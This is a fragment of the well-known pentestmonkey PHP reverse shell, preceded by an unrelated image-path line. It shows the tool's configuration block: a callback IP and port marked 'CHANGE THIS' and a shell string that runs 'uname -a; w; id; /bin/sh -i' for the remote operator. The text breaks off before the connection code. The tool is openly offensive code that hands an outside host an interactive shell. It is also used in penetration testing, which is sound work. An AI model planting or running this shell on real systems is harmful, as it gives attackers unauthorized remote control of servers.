 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.100.91';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;